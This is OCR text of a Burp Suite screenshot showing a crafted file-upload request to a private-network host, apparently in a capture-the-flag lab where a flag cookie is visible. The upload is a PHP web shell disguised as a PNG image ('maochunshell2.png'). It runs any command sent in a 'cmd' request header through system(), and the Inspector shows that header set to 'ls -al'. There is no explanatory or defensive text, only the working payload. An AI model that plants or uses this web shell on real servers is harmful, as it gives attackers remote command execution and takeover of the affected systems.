 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://172.16.25.25:8096 HTTP/1
Request
Pretty Raw Hex \n
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------181695924853238415632
81304218
8 Content-Length: 566
9 Origin: http://172.16.25.25:8096
10 Connection: close
11 Referer: http://172.16.25.25:8096/
12 Cookie: flag=
flag%7B815ba86cf9240aafab55fa5d7da592987ea8d7b9%7D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1816959248532384156328130421
8
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------1816959248532384156328130421
8
20 Content-Disposition: form-data; name="uploaded"; filename
="maochunshell2.png"
21 Content-Type: image/png
22
23 PNG
24
25 <?php
26 $sports = apache_request_headers();
27 $a = $sports["cmd"];
28 echo $a;
29 system($a);
30 ?>
31
32 -----------------------------1816959248532384156328130421
8
33 Content-Disposition: form-data; name="Upload"
34
Response
Pretty Raw Hex Render \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Name Value
Host 172.16.25.25:80...
User-Agent Mozilla/5.0 (X11...
Accept text/html,appli...
Accept-Langua... en-US,en;q=0.5
Accept-Encoding gzip, deflate
Content-Type multipart/form...
Content-Length 566
Origin http://172.16.25...
Connection close
Referer http://172.16.25...
Cookie flag=flag%7B8...
Upgrade-Insecu... 1
Name:
cmd
Value:
ls -al
Cancel Add